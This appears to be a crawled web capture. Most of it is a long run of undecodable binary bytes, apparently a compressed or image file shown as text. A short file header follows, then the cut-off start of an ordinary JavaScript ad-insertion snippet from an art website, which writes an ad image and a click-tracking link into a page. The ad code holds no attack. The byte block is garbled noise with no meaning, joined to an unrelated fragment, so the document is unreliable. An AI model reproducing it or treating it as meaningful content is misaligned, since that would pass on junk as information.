����G�Þ�yҰ��q�A��i�'
R���, ��D.2-�I��KɄ�"lV[7��	�BV����ϝ
c��+���AS�� H�S��B��#��Li���G���A'?�.𩸾��o��?����X�bٱ��p��L�d�3\++G|�:G;�E���%��$|�
�-�&�I�K=�ǲ�&X#����w��i��!z7M��m����K�$a�V��Q�JeC�/�b5s�A;l�*�2�����p�/������Eh�	�Ǫ�{^r�Ҹ�\9Cc�Z�t�c֪�'he^5�l*����gcu��还¼1n���.�|e�%��Ze^B^�� ���D&���iZ\��hf�����e�M/�1I}�˷	��@hr�AZ:�.nzڊ
��۲�`��ݟ�=���i�^���Gc\G�Q�i�W
�������!VM[�������m�c�GvW�K%X(�4��a5�7v�ē��
�DY�S����cqv�!�Z�qͱk?��=����F�E���^��_��aKR�iM�#M��(u^��>� ���J78�7��!�)5F��(�µ(L&�8�r��Ve���d�s����㒀'>�(04?n��1�PC(=��˖�ۇK�u��0�)s͇,Oڃ3���Q�cd���ˉl�b���t<L/|X�v�}Nq�V5O�B�
��2{�V����s[�^�?F"�X�V�ɥ���&D@ɮ�7��c���@� �%$�Tz��[�!�Xsm�E`�PͰ�V��hU[����Y)�^"j���j��ObS����\�Kuh�ăU�>���'��
E�\�^M|d,�������m���>��l�e
���f�{�ZhlLf?E;�����\R���l���]�H_~�܃����J�෫��>)(ru��_ʡo9OQ��E�|T.q��Յ�����c9 �,��q�hF\ق%�Z�qgA�y�����^T�:�h�i_���S���o���d��jy���2T�� (�.L:ؤ��c[�3�0�@�~a�B��q�����Z2}k�M!����T0P���#O��H��!�bk�/�
:6�9Ї������˗{�T'�խ���h1tt�:'�ݡ�'�W|Is�d�ZЯ9o&���MA�L�t˰�Lp�&����S��P����]������V��-���2����Y�η�[#a$��JP�Rk
ج/bOUe�5���t5@K:9�'\x�N!��]�g ���V��}ͥ��>g��\J�%%�?�T��=���v��ĵ@�?�&��a͵�4���x�D諷?��M�E�B�lӍ�&��a�ݎ���x)G|����0�M�x�.��I�����a$CE�:A�n��sd1
`(�U��;)Ku�B�����פ�=Q��f*��yr�[d��.�FR.hNF�6�:�D��j�� �����Y�G�U����ҩ��qPy1b]���JIn,�V�4j}I�1�v?�RVE�I�
��L�C4�}��o� d�ŋS�.��^)�%y�r�����0�$|��b�t��S�=m�9*3/��T�B�����5J w�t�s��O e���5!�="�7n>�W����6��8WU7�ti*��Jt@Mj�R����;y HV6��Z��<��3��n�~�"�WN��L���:btD,�����#y�-VL@�_���_˴����p���op�uq���_Կ�v�ߵ���qj��"]�<��TG�������������*U�7�.g��|��!�u�|M�Vk.z��6$������A�� k]�vJT��~ �F���U9I���+�E��R!�	m���v�!��zyvui�����O��HQ���O�e�l�
��� �ڍ��������'�'��7��/���]|b<��J�w����U}�|������ej��H�3��7��6kK��y.|�Yd�M�(�l�;�X�����!� e��X�Hy}�+����Y�'���4rn孜
�㯕-rK�.�̕���£��=.	ǩ�g���h�9b|씿��#��Xk[�#��t�ȼ���5�?��$T���(��ܙF�9k�'0�wm�\��i�j��><A�G���G�s�"�
�8=	�.��A�[7��Ll$�EG0��3C�:zW𛃼>w�#J,���{��B�mhXy���J|�M��ʔ�c��j��j*�M�f�}��j�Br�������ǳ'W������]f���j['C��Ռ�-�q-H�oJ�J�
�0	�����p�Qb�����Ƙ`�in������.�GT0@����آ��<���|'Oȶ�7K ��$�����!���ݨ�叿��{�W^�w}�Q����j_�p�������v��u�	��d�i��^�7�����`�	l�Y-+	\�ċ��.�)F�4�("�}��(nt;��y�D�
�ݹĊ��/`�5Y�@��N=Un{���[R�$er˝�B��w���Ҵ:��rN/����e���.�j�ĤnX�N���+�F��#*�J��ӧ�e'�r�Őu�Ԓ�������+K�  ����lg��
��k���L�|�Y+���mLz�d�X���%�w1��H����ԋ#�\�L�z��5��p0AtI(*%�)�3]: �# � DLrL�����ޗ�ӱ�{����L?�X*��F���OOCM>a��}��
�br#����7Ile<��Kt���Ŕ~�e�X������J���
���^��+�v�ȵ�۽8o�{#^7ltT�B�����W)2RJ�<�B�Rn��i�*=�Y|�B:ʜT���ΖzCc�'Q��O�1$��6�ޣ���%Ӵ陡X��OKMk�@e)�
9�H}:R!q�1��Q�zI��4|��C}�_��-S���iQl��s�&|�AI�p�k�<)���Azz�S;z=��U��A�\�<�B���d���陨�0Z�m�zP�R�4PF�ͩ���]!����
)wD����!���&����O�ܻ��=�!k]�2�P�ePK�bDW>Axy?�Ƈca�h�Ig��ϑ�kތ��������2_��ړ�����r"�m��ZZL�om�m[ytK���3p��<��Fj��� L0��p��{�\�:��#1�����B�o�Q�� �Ǭ��"0���/VU�]�V���4N-�oN2�� Dh4L>�Q�b�Jw�d�v�z�Ts+����A!&��t�>/i}LQ�r�t���R⬩��8�txr �U
�����mw�����C: ͯ�0�~s�@���_L��OFIt���?�Lߥt'��u�gPB��I����*��|X:q4���@��j�PC�Nm�<�8�'��j��t��3��cg����,7w�3�~]�lӎ�k�V��ڥ~X|�c�Q1ұfq��zF���Y��kD�l�]�~��԰�W�W���7�I�0�ܫ�ȋR-i��7Lg�|T���S�k:5���p7	V#{c{]8t@}i�=[��B5���a[Za�]�m$�/�ҿst��0��Z��8�yZ]�(��lv髷"<�\6E0I'�`��>s��u�8gYX�4�A�fZ"�Z�RS4bX�ލ�o��[��R$�o<>ʩۮ%3Q�ob�G����O��`���:R��`���_m~<���:~�nxH�Ï��b�>��L���*Y
)��J��_��C֣���Q����ji��-�����D8v�6l F���߲*C�9����7 :;$FK����cc�Esȍ�]>}/ê�3�$��cfQ��I�h��9�3w�͎v$�L]�&~��v��>D@˯��	D���$��1[�-�½�o�K�dPtn崳p1W�ݞ-�~d;�p�\tny���{����G42�;v�#�I˧vu����M���B�������2���T�8�z�8��������O82��L&�OH�M�y��>$Q���Y"�)�\��#����J�/����O�B�H?����$�+N ��<���&��]�̋c�k}�W�4x����HR�2}��*��H�Y��捷:��+���ry�w�ax���3���<"+%t�NK��:�7L�|���F������4Go%�ڠ��WƱ��x�9�����P3�+��Ql{qa�q��,u,8"����g�ۛ��t[Po���i2����.X#۱oPP�X猰x�},�D*f;I��	�1�'ϓ�9"·A���9��ʱ��Ք�gRzw`J^/��h��-U��y���R.����+)I�z��i�4���qDN�0��.�@a�C���~��th%��7�� ��������tǂ���.�Ơ������LWNŇ͜�Zr��w�K3�G d��<M��ܝ��l�q����\z(�X׾�m�V@��!�&3kfK���53xՍ�|M:�>���m�N�M�e$���N�g\ 2:�(AEd=EDK>���k>���!G�V��T��wy��������������A�(�c���6w�ܮ��~�o��98�v�D�i�$ʼ�׎���Zv���T���ĽU��HV�uq�p���n�VC#�O�y/�/ ��.���AV��Y�e�7}.�H��/�0!$��y��pz(�Z���5E�HCq y���N7:��&�g���,1f��N�ȹȬ�/�5'��պ$�h��E
%�:9���	�D���
��$������WS���t����L9�.J<NJ�q\��NQ�������Z��)��=R4���f��	���v�#\^���Ȃ�%Y,L�������*0��n?����޴�u�(� ;~H����nx�d���:�0�)�_9�4j2��#j̗�^q��F�+1��M��p96j��� �El�
Ik%KJ4��A�j���1��3{F�-����4���{^/]��bz��<,@��4n��I��*o�6\����@�;hoi~<:�A������S��Ծ�>�	Cz�g[G�Y/Td�ۮ��Ǫ(7�Z
y�<!r�j�i�_N�{��5!���y<>�w:ntЬ{��)�XL��[^Z����Y�tbp��ʻ��XP$�V��:�0���О�k����!�©���A�U	����*�),�ߍ��KJ���u�H��]½\`oo�P!4��4CʬFLK���H������-��J7!M&I�7��h�/�=�1�Q��C��/�2Da�m��_P� 'G?��<�� D@�8|G�=UǷkz�Ҹ�*�e�k�}�0]�H��w��  U����-a�{�X;GF��H���u_-�ds�(���!��D� �=�x�V�Px���[5bW�Ԇ�QHʀ��ܠ��\��7y���;��˙z�?8���<D���G˘+/�AO�k#���fHî�q��I�ջ��:^�:�i�����:_j�`���}�����t��U�x�Og.لk��&�k
w�����(�p)�F_��f�Q�����u`��Q���TKE��fN��@�3P&5\��!8��4�*f�p�AO��(4l�)q ����}W-�ެu耨����AG/3~
�x�R:\�,�R�ז���"o�~:J$'����O���6u����Q�ƻ���^���TgCC3�^B�^;�m�xb�f�\��H+U�i��M=��� �NZ��7��b���l7�u��"���U��F��n0Yф�V����N�Flu<��w�߇"����ҟR�@��Sz�V�0�`��x�^\Z���Q�h3�!>�ILuO[�t�[�@UL�^Pj�ް֘���- 6�|�c[Ow���_vj�]���L	櫿�m��w�H�#����9�u]���<h�8@�L^���_��K��Q�T"��X\]A6��|O���W���<DHYR2�sqƴ�/�%kŚ�m�_��dO��}��R#�2�"B�1<�#�`�`-���حE+n#��g8=�#K�{&�
L`*�0������0܇����:�c�B���U��ɭ���Ob������)���l�D��1�U�VND7��ŗ�zv˽����&���]4��A��/F�O`>=�c�ZO�������Z?��m�ZJӃ	�E-������,��;���I�vM�=�����j��3���)N�p�R n��d5��P��n�����b9�}�an �R�l6�J�q���x15COo6�[���O����qݠ����	��`o4��s������a �y��5����.uZ��̃��:�+����+� ��¹b5<� )�W3��l#�P$;z�X*�{�#��S�[��������!4BIښ%�v��y�g�*ߝ�7���=w��Vq�3�n0�a�0'��A��v��`'oGO>�� �Π%6�s�Hs����⪂��@{Sb��`F}@���c���BUT	gO�l�ɓ{�\扫������0�%����S�-H?MK�ST����{��9ɂІ�hl�&)ky&�|j���yEj�0*��I4�BE�?��JG0�h2L����p�t)P� ���9ɫ�(��p���ud/$ON���1[�[h��y�L�	�:di���Jp� G9�Q�Y;~�b��Wfs@V�i��А���W�`��y^�Tr�@l�ӿ$y�\�k�DW��>�A@�w5ےf����o��S�a����S�P>=.�]�΂w��]�	��}�.ٌfO8�`�2�܎��G�x�����7�_�$����OCȭQO�)T9�U*��X�ɜ�sҨZӶOh��&�^��jF�E�s���ؠ_Z6(���Qo���s�x�%T�#�E�M��I�a��.d�?��f:�����f����r쳵�胷�k78��*$(w��Y�l��B뤀�+H�K�t^�E�V��~�V�W3}c㖣�b�+��+�8�ƌї�v��X�@d�/,nv ���C����޿�v�F������&��W�$</I���xEB?n��?���\W������z�P6�%�'{��/ox�Z��B�M�'S�ر�.������~�5���B��F�ZK�6
��D:�>�ΈOW���\*�v�lS��"�3g��>��[��9Go|t9g�0}�\�5�QO�)Roy3
����Ř��d��-�����V��#�ʉp�����YR�v�����4Z�w�V��X�����&D��b�a1mV����z���F���O8rWP%X�6V�#u�s�|��LbqqY�7k2�00t�����)4����Wu��o@hx	qɊ�Av��B@���t �J�6��ϐ1K7!]a{S$M�3���CŜ�*=G�Հ���QL���=\���g�d��]���wb����j�^A���dS�[M�u��̴}Gb8nB��Y�g��#�����D�2��e�P H�݀DG}���e�G�8J�|�LX���B� &'��c�^�8�v֎�8P��|�MQ���f~��R������(�7���,ы���$V�L=���w�8��"�%_6��_Q�"�Əl�q��rsBwޏ��o+#�H	U�m���;5������G[��emk���K�ޙ�#@��4D>��lfQا��Ȩ��e�ʛ��)�N��=��kR����+�������fEx�f�U��1�Iz��9я�� �����8�h���kā�S��!ˣb��-�����5�mw�O��3ʹN���Q�W�Jb]P����䟪��p�Գ[�3dk,��M}��T����/<o�!a�&
v}�$�:���gX����^zޤ�4ٰ52�,qп6_p�澶H��slk������ҥ��������I�`�;�7j����ÿ�%Ͼ�W_
(B�����=�n�G��0��A��1:�A��7���7�>��by12��E�˹�>-�W����r�a��,D�ޱ���4Wy�eTL�gpa �-"گ��cZ7ob��aA$�q�]ܓ�WV��$J������*i�`�)�T �ܣ��i�e�H����i6��n|�aCt���s�@��d����$�*9�v�x"�G��Z�횶"��.=:��`:���&��!������=|�ę��g�+�h����Ix85}R;�^�)�k��px�cp+��+@~����`�`�tZ�X%^�rx2�*��q��8r�e�އ���*l�R�s���$r���[{�ŵ���F?oV��.�ą4�(�Y5Чu;��6j�䣗8�糁�#�t���R�hx;sg��yW���N�YI#U}(�\�!�����`���П����V��o��������J�����s�LP�Gz��t�s啔C.�5\����K�7:NZ>��j]�'�n%�\^�'u\;»���O�<�v	�@�r�au���ͫUlU��W������)巨�a��WJ���樂�gXuYSl��zuZU腁6���!n1čAy���LN��}@oV�6L�pq���zN�9;	�V�2���8ɸi��� ���������z�Z��0x�<BlBN{[1��)�q�X���z�L�w+
}�"����A!Mp�`�Ms*tM�d����1"x��Z���~��iq/�<&��~��?���W��L���m�Lfo�z�Uɂ^���0�z�)���%A���f"h$!*�U�9M�8��6!&j�L�Ń�k��sy�/ߑ���9Y����A��߿���5b���+��}�!x��mS���r�O���~�b�5r�-�g9n��WG�Wť�^��>��e�`v!�w��͵N�/Ɇ-6�������'^5,Y�k)[1~&;^?�w�~ef[3�^��Xl��}��f$�����y2��-���'y�(ې-����ZHtR���@̦�r�� v�����Tc�%�4��<�9m:m8�ň�t	�&�[��Ѷ�P�?6H<4���;6��b@g����M��x��{g��C���w�A��H9�fF9=�;�.�ǝ�J�T~��þy��[���x��p[&������xJ1z���dpֺ�ɦMdѧk��\'7� ������z'�Ͳ�a�
�N��`�ka�H�E�O�c�OܐJ:� �Bj�]?�H�'�,�H����,�����A0�t��eaA����m��p�c�����}c�>*�l/�B�R~�{��6YqP��h'��<�r��z'A@���8�3�3C��T��vb^�>h�E�F�ﹽv�|BY���d��1���F��M;��C�~���E���(��Vɀ��	|vc9��$kI+?�,r�r���+]��Y$B��W�j v�]s'+,�Uz� ������&�9#����P�*��M�ָs�FL�\VXv��҃���H�U��>����e]⌺��~��v����`�{�Ӄ����N:__[ڠ|.�jh(=РE�@cO��糗1�^
84���.�~Yd��y|=����:x �!81�	p�޼
����o�~�X�w{�����#(wGq�s��`͗BR!������d���=��c� <�����eBs�bw�+ �ODc`K~lB������c�>����~K}ozmRde�Υ�̠��[�n��b���j5q |N���#@���#�=C��
�UY��/yk�JY��T����`4�݆�i��.�u�i�_��h�����;�Ά`� �^B�����k�5�W����g�n�M�гT�$��eD����S��ǯ�W%��̠�u�Rd�8v��;X]�hzF����aE栗HK�H�+��Hs���i��3����m�6^���C��k�M�Zx>\�I)�>���0��U�|MI��ˆ�%�B+C�']����PfS��zVr��-2�(��)����h,���>4Iv�sR|W��͸��cw���33�V,�:�P���a�K,�UX��$��?k��U�X"�{X�Mf��ayF;�$on��<L�
�T=��_>T�؋ B8x��8��ESlGQ�}�m�Bz�[�lt4>��Խ��74���d.�ӠH�����p��MB8�p���3�Љ�ΫJgģ�*�[����.0�8Kd�O{��[��ny�<�qZ��M�5�buS��Gޛ�.���}fg@?����~�� �<z#\T� �d�]�@�S�bL]� �?x�����(�ګE쟏_KZ�(�����ӛ�� mZ�L�ǂq��L%�>�D������gt<�X��Q��S/����8�lZtOc�r��џ�ٻl�-�����ֽ^z�^�4VrF��[�5"j�; �6P��w��m>����5�l�W`v����	���k�Mv$��T��y�Zmܦ4�����k���\�<�q7R]۷�x�+�V�|�/jLa�O��q�:�
y\��h%�����X-G�8Q�y�'4��v@7��4��v���~�X��KE�@�6��� �R��T�;���k-�=����|�ˏp���H���q�Lqn����pB��.��2l�`m��$0�R����`h���$w.#�\"��\3!fS��2X2��H��ѥ�\g !��T'�5-�mY�<KP�:Z5ͼ��`���q�Z���έ��ѵ��O�����͆z��rbp����L�{��mEP�<�Ρ�8�ʢ�сV��2K����I��.��_g���9��_x�������0(�;o0F6�})U�"H��H��c��.0�:܏s����i���$G��i}J��+ㆰ:���m�a���m"Z�ʶ�σ 㶺58����r��3uz�I����^�"ҤZ��ܓ�{�Kxi|c��;�4Z�,V�X)$f景��.�02p�!����K�����EX��^���q�̫�'ٷ|F�p�I��j���ڒ�`�^�kG�tK�KTK�{2�l�pWq$���s~�}͕ ���C�b�#Fid?�n���7v�^�Nc������)�>HG�.��C.e#"k�t���&X͒��l<�_
!�p��<�P�G]����\�>�i���H'�;ǌ:
��o-qϭ��J�r���D��e�.[����e����,��kҕ��%i<軉0=��k)�H8 �o!����u��B��ـ��mB�B��}�\�5�Ub�9M�[t�ZͺmQ�ԝԴ5K�C�M�3�5�([aCП����3�1�M�S���} ����]�S�J��>`��P�2���������S��9	����Q��(p���巗����۱kBD��58AE��;��x�����������^�@��D!�R:a]e���[�[t��e�Ib6���2��Ck�gS��+5��\�*J���Dk�>U��^Y[����&2����XeQ�����N�X!�UES�ח犻]�8d�-�t�(̮��7�Դe�Qj+u&
]�I+�T+&ȼT���Ug�����i�p�OrB�́��f��f<iӐ�dMKڃ�$22Qº2�C�0�%�R�?�z��mS
9�|\T�PV�[[���>��aۦĪ���$I`���Ԡ�s�I7���[�pЈ��b0�9�-Ɯ"7s�JP����l<^됹�@�4�(��[����:�B��}h���U�����ܵ���X���q��qi�P�D���ѪC U��Ҡ�dt�.��]^��>�O�����f�V2�B��o��(�ն���o̥s�VK%����8ŦՉ)�B�!	 �|����Yւ���T���I2�91��x�A���-5�u�,��|
o�x�J����*���{�;�q==�_ŧ�3��A	_����}m�DA��B�M���f>��cu�� ��1�ԳL��P���qC�|,��4w�xj�����g�Ñ K-yd�o͂����]]�(75z����ݧ"����
�$/x��A�}�x�*�J�@!sF?
v�����E��PXE�^W��-~X
Ll�~QGZ���eFO\�y�Ъ 1i�[�(�	Q��	�҄�u��c���&u�����i*��;֩f�X�nW�ǞO�ɢ�����v7��~�g/)�<�ņ��B�h��/� �g��O��)����!�H�0���ci��G8ߺ!��Mj¾������Ǩ���M�6�������?�JH�\�UDk��TA}�P�ރ��#�V����zW>�� Y+8��|�I[jh�^�x�aV�A.i��+�в�c�1)L���r��"CPJ���¼�`Ű��6z�4��jZ�B�p�� r��ԩIB}9����3_�����Ni�v���%�B�����YuȆ!�Ĩ�ѷ�I�I��;�^�'��W�&F�n�u���Kw�iB��-�rv�!�Kk�ԝ��z��D3Ji+������	�"T��4|��}�Z���0u��&��0tė����'b���gF���^ ��l`=}�~^m�:D��:��C�K̲�I ��-�����噼�*}����4��-���+l>V�7&�5p�lw�
��8m���)*��Y�wG�.@��u�
E+V���E�Hٛ`O7
 6F�no��^Eh��B_���坷�D�.I`\<����i�22@C��bSn�������קt
ƨ:x�u�� Wv'M1[K���<��F�����Q��7XsA��)	/3�@6���k�b{��i��*���^�"ͭ��C=���?kM_-���d|+�?B(�e�aE�d�2 �蠟�"y=�z~��U I�4�k�O�R�������\��Vr~�֣Eߵ` #hu%�n����k�ym�Y/EM�lXAw�@V�yz�J���	��}sx&�
���,اAiF9�V�Ә�&]N���2p*R��oBF����B_:��G���CMOzHN� �\�Y����]�s�~C��>VBJ�a�5-�����*&�H9����Z��ȵ�`��+C��)ua��4E��S[	���kcdd��2�&q+��#�C%b������r��bv����<ӻ?������u����y3 \B�y;�"VD��O�Y�
cƘ����L(^��\�`����У���P�~0늴�h����-^�Ӳ ;g�~�X߿�!��ز�l)p_�e����WdGD�3�T]���Z� �)H�b�Ѵ� B�Ҿ5dϠ�vĭ}�RPC���Z��e�($�B�����rޡ�HQ����ez�����MYjB,3܆����r�C���L�Mt퀖q�~c����H����vܷ��������R�\;5G�)��= I��A�="ˊx��3��u9�7C�L�n�R�|�q�r���.�wg����}��̀�;���1�N��5Q�g�M����j1���_?�0�`P��-�C��ڎ����-c��kV������3�iB���>]$���i�=ٔ��g��%_�%.���̔ܳ5?�<�9�.$8F�i4 � �Z8�&q�JxU�o���)Я	�>j�N sc�ʋ,��Q�YpwR�P�:�%�0 �� )BC�J���nd���0ψ��#��6�]A��ϡ3��}
�Bd���Gd㧔0��u�������3l*&�u9�x`�+Dp�/
xGs�QS�#���w~��_��p.�i�<%�򯩪Y�XǺ_��z�r�|��j0tB�z��g���(1��S�N�ۢ���l[��}��Q�}Ԕ� �i�*���\�\�8[�*q*h�oN���cq܇NʈH�6�8�+sLV�ՌK��x��^
O��4 b��3W������$ϩ#�d�N��+�U��(n��U�eCFO��{���\ �R��E6��'8z˞�_��Ql�Qv-�|R�����&�,͙��KS�W�$�[L$�����w��a�E8����!�ӆ���cj�|s^��ġ��	��g�����.���@#7�X���;�z��>)_P���KT�{\,(��L�8�T���~i�ZС9`���,&Ƭ@r\`TV�а��ɞ�C3S���1�Rg��3�瀦ÿ�Y�xh���?C�v���a�Zc24�K9\/s;�=�M}�~���<�X̭�\�q,�[ѝ��&�$3�b��<�Y��ȅ6î!J��p8^�q�*� ����R��#w-�ٮ+�C������r�)�I�W�����V�����Ël���G;`9����u�P��� LaR�=+غH�4����D�Z2����������1~����ǒk����[EZa؜#`ݶ�!�xj��y'AI;���d�b�M��V�x�#O��]�.2�'S5}�M�����AF�[����l�5��	1��]Z ��V�đ��ƽόP9�V�f�&FM�7 +��	�%�v���}��Se�T�!��rd����J�ˢ�}�ڑ?���h���J�	w���#��pR���H��B�ӛ�v6D��>5 ��>`iY�>�#���My��{��9��Ė]�C����K�<�%}�����F��JHe��y��K�O��?��8�Ie�'���3R�T"��	�ԣ�={���V�Yx��up�]�.l#I�4�,��n�͉����ȏ���!����u�,zn[��{S��%N��b=&QOu��|��X_+Xm�aM���S��LA��)�U�z;����\��_1B��+(Gqj���P���B	��r��_ �����"s�X���c��ވ��<�;�������:4��+�]k�{l���K�d'��ގ�ׄMѓ0��[&̷_�r�ƞ>p<:�U9�2��i�`�:��k��������4^t|���ߌ�#�F:�|��o+�\�@�kೃp7��{�����ƽ�Y��Y2]��L�:T#���3i6������bH��%j �<0KH���������\���?8+���gC����飹L+o�Rj�z ���^P��S^9��p24k�@Ӱ�� g�6S�E�*G���愢O��y(���g��VI��[�3ۑV�� ���ؿ�d���"�O����lB�ZZFC�Y�/�����n= �P����\U8}v�OCo�F�x "o��8�B��h=�&E9m�&=&�@�$͂\�����j/K��E�*��n�ŚN��yht��U��t[3^<������|��T�˧W�����\��H��ڤ�6����� ���Ɂ�vV���B�Ry�\�F�8��_0�& �d
Y|Rb��b��y��ӫ��M�v1o��GJ�K_��(_i�ϊ~���g�����&I;XI�~�}<����v�6L��Ës����Y�8��>��SQ��_���B0ݺ��S�5�HH�1�/�ˢt���mi�Д&ҶU�n`���`:�L�M6�� k��=0��P�X<�>4�[޽�ӗ�/������6��=��\���1<���{�6q/�9�H�Kgy�e!�ԔߌVx�3Y�f"��kM�tAv�����huq�a4H��<R���C���ob���M@z 9T��)��·��A���9����I��=�Q
��[2���*��_�኎p�Җ\�J�P�F�����c$�>w�(��,��p�l���2Ԕ�:�ۓ,�`���8�щJ��Ő�1�ѩ;k������@�����}��D	�E��5��m��{�1�
��/�D6�ϊ����;yАp���jk���&�WL�J*|N�����7"�ͳ50��Ԧ��.���{�i:�"��c���Ɍ�RZ\E)	�����4v!v�6���2�2�cg;�����Ԧɲ���>-Y|�e��f#�Gg@9A菏Q�\�Ty�w�QZ�`"V��5��`!dcc��X��o^��ρ|��k
=#�3�h0�y��Ĭ�~4���e��y%��r�F��Ҵ�)ȍ���Cv�	��B4X'tmͦ2Ž�0�O�`EGut�9�t8Jݜ���6E
��5����z�wYK�]�zw�"B`e�fI���[��z>��
�-Ss:�#��sj�E��ĉ_'-��VimQ��F�+��
�"u�X�M�Uf�36tE�]����i:��+�ѠC0B��U����u�p�ƴ�%����.���`�ˑ.�������(��J~���)>݇TA�-�V��,�뻖�H4铛��׆&�~�2���Y.nő%��d��a����Iu�H�s	X�F���@�e��=�N�Ӳu�5�7h;P9�r������w��]&Ѵ߯�b.&ֵ*��*�INE���(U�I���+Q�{P�;Q�yG���0�� �7owv�v;XSr�o��U��(��k���+��|�P�u��b6X�U槞���t�}��|���"�7_XR��;9
@b���B��ᐘ���À��j��ÚkA��5�2�6��jtHi����T|G'gp�����?�\�ꗕ�$D^�F��3a�Iڻ�PR����w��a0��}
�8�v��-5a{��?��3]�6�tvV,�eWU��G����CZ.TYa}�C���� ����Ɏ���q�zx��#�d�FV��MG�d����n�Ce���g���n*'��1�#���M'����hR~��ۊ~b'S�����Z�b �k ��ߪ�0PR�`��i������y(w�BՖ�F� �4���&v��ɸ����hKO�u�[~�O��׌0:�- {�V��@V�M���7F�%�ţ�hxY��>`3�DDφj}|�>b�a�-��\@�r�v��<���H*�Q5�T<�]�����C�碒��M� ���/�S��>��֣q�߻�sl�_�_��2��g��#��6�b7LJ��l�'�P$��!���˝f�hW��d����'�����NTɘTA�Z%���>�"���L'Ҭ"I�a�2}�J6ma��M�QS��\��t���zD�6YB�7��J����ٮ�E=�	;��fI;���*P�3��]ų+Y�}1���:!����k�u���~I5����ݨ؆|X� ����`GY�Q�nG	�Ĭ4�̟`p^�8�$�~I��51����� ���M����}���;4Lv��j�|W6w�)�#��)I(uV��jb,��v|�V�cϢP�]�$��!���YT��hE�����*��W�m�y��1��@PVx��R;��\�s.A���<����.��K	Y����\)��@!��3������}��9��Z��6&���qR��Dl���0�!R�)� �t�ϦM$�FV@S]��4�E����\��r�����KE�Ŀ�R���*�X|~�>�m�Z��8�<����C�C�@l�ۍ>o�z��f�g�������#����&�c�&�hƝ1��z�>�*�͎��:��v!1�d�{sS���Uxܧ�z�eM!}���=�26&��]�mX���"���(�H�[�������R=��v����<��ۭP)��Z��	��4�Q���z���#*-"	��#VK�N���[}&����q��}ڱ	Ĥ�Oj��K��\&��2�	�o��-K{��_��i(�*6������&]oZE0�2�&)� D<Gz�Tň���M�K�Uzfp���)P�Hx�t�����[�+�@dH��,:��7�%���1������
eΗ�r���}�o	��&h-l�:R���I��G��O���c�ܼ��[s�&�̞nlT��ۑ4/��N�A!5Ĺo����T!BlN���J��	{�j�ca*���)x5��~y6��ǀ�*��B�:D�(��ژK�v"%☊�7�Ē)��qoF0n���;j従&��dWB��{Ĵ<s0ghl����n�������U]����Ē�Py��4��A�&2�A�8	��?E<i��4���c:I�&i�k_���^T�?���RC���O����=G�;���.��B?e��$�:�o_�eCR�R3H.Ш�7h�o�R4�%��L`-c��5	dͭ�9�R�̾�2��n�H�����{�����qJP�`��vY���4�8PpC��q���%jJ��@ pze��> H=��3P��B�A���޾���L�a�E����S�$򙖔]DbzMW�P_�-�j<���"l?��z�/�����lq 21%q.�GA����'�ݱT�������(a�H�ĹI�=Dߏ:^����f�S���A]\�n�������% <���YQ��d�#PÎ���7�0�y�d����L��4���Gp�f���BAV��!iw{3�yxF�<��,�T�ǵ%�0�J������![D=��m�?��������G�㖌�+��:xW�J~��!6�Q�Wέr�;���k�����l���:���	=�_����Z�;�3YZ(T�^y�Qu�MɋЄA�EP�����W��(lJ��%�|!���C<�Q��O#��4m�G �,v�p��4ݗ6�c]��{!Q��˨�5�� ��.���Ku�`�%3�L�[jӛp�σ���ʮhb��4�$��l���gKBL�g�x~64y��S;��z���y�k��*Z)�(;�^
��[��*#o^������d�?���p:��(�\����gO��֟M���S#�&;��X5+!`�C�krQx]-Nlj^�@E�.�1�{�k>uԈ��့W1Bs�(��7���,q8��w{Ll�Ϩk��SZ��Y���K�n4�X�*Cq�	��/0��a~�W��[�A)^d5j�[�w�AIH��#�{J�؇���2z��3+n�Pܝ�����
"���â'oT�'O�&R��h����$I���`��a]��)�Py�Ͼ>��ɤ�f�U>����w��od���R�M*��b�٘�2.���vܺB��B���W�reӻ#*(:�9~+�׻��E�j2�������Sc�p�=x�k[���� :����D�V���?��"H�w���̶� `�f�&��g-��`O���ɒ�3:Z��T���8Q���<0�- �&F�<��x�ƛGؾ�x���*Dݢ1�>�C1ԣ��0 ���(�]�8p�nN
���X�$�>��'�ؗ�ф������aS�}�3�g`�Sd�F �Tha�$	`{� ��Jn�-y���e/õ:�3��aH*@H��eg.��= ��`I��
@e�X�mvp��OԸ�jh����Gx)�����6_��h
.?��
1�?TC;M,�;�<�׶�⻼��|���%��T_r�r�!�a��w��Y��qL�Dy���k�{���A���k�9�FJ�J�<oҐK��.j�ss��-~QiV	�;���s����!n� ��?v���\9@�O)�~�=�i�]����]�+ً�q��^�����zt���	����cۡ���c��~D8�^�M)�M���M���ɯ��K3~�L����D�E� �[��\�MMR3���/@�F���r���"�K�Ӏ� )��1�h�7t��/�쏝	�F5�'K"J�^}'|i��������%ϵx������0L�>������d}��`+"ݗ@b ����Ӱ�^�P�X� �ъ�؊��k��_��5̶͒S^(�Ju�F���ɫ��B�	���	+�1�x>��>2.���J�+�����Q`���x&��qx�����3k�Ո�Z�I"|��W_����(:02Y�{��������x�޵{�𼣦���@����1&�I�~������p�``#���%f�����k����6���A/������B�Aܛk�1�Y�υ1f�Ј�I�).����g��C^j5�ԉ��Y�Ȗ�;\K���ڲyD���,.�D�p���]𭸬h���&����1B����I��P�>b6�
���ӚCp�r��X�������%�x�C.3�
�}��'�K!����xut�9"�,�U���n��I�EQ�U��m���ܛ��������*!� �c�|��r25��mJ���O
�A\y��3�|G7Gc*��A�*���Dï��Þ�W=��w�e;�xkig�YF� 

--- FILE ---
content_type: text/plain
request_url: https://show.artron.net/g?english=zsloy327
body_size: 1303
content:
;(function(){
           var linkType = "10";
        var imgurl = "https://img14.artimg.net/public/artadmin_v7/jpg/202502/af64360e220a98267afe3ac8ea6a5b5d.jpg",
            linkurl = "//show.artron.net/insertConsume?id=ytSh949ZXjB6uiRUugnKWw6PMSnzbrfXULbLWpNk65GnPh60bY7R3N%2FU5iNcp8eOOsdClPzJqaxCs201fRJp5rHP4juydoj2S4WQCo0%2FUwGV5W8iE7qEXBQXi%2BfmDd8mkXN2rmqNfQtn64%2B5DcP%2FgQ%3D%3D&click=1&url=http%3A%2F%2Fartexpress.artron.net%2Fapp%2Fspecialtopic%2Fshare%3Fid%3D292997",
            width = "980",
            height = "70",
        
            orderId="0",
            advertiserId="71",
            remarks="0",
            tpType="1",
            linkType="0",
            linkPk="0"
        var link = linkurl;
        if(linkurl == '0'){
            document.write("<img src='"+imgurl+"' class='src2 artronAdvLink' data-orderId='"+orderId+"' data-advertiserId='"+advertiserId+"' data-tp-type='"+tpType+"'  data-link='"+linkPk+"' data-link_type='"+linkType+"'  data-remarks='"+remarks+"' width='"+width+"' height='"+height+"'>");
        }else{
